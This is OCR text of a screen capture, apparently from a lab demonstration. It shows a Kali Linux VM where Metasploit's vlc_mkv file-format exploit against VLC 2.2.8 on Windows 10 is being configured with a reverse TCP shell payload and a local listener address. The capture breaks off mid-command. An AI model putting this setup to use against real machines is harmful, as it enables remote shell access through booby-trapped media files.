 Oracle VM VirtualBox Manager
File Machine Help
Snapshots
Details
Windows 10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Start
Search or enter web address
Search the web
My Feed Personalise Top Headlines News Singapore ...
Past week's most read
Chow Yun Fat and
ex split because...
The Independent
Philip 'told Harry
not to wed...
Mirror
Indonesia reveals
frustration with SC
South China Morning Po
Type here to search
KaliLinux2018 (Jan2019Update) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 15:32 1
root@kali: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
MKV_ONE no mkv that should be opened
MKV_TWO no The auxiliary file name.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (RHOST and RPORT settings will be ignored!)**
Exploit target:
Id Name
-- ----
1 VLC 2.2.8 on Windows 10 x64
msf5 exploit(windows/fileformat/vlc_mkv) > set LHOST 192.168.1.10
LHOST => 192.168.1.10
msf5 exploit(windows/fileformat/vlc_mkv) > s
Right Ctrl
Oracle VM VirtualBox ...
KaliLinux2018 (Jan201...
Windows 10 [Runnin...
Debut Professional by...
ENG 3:32 PM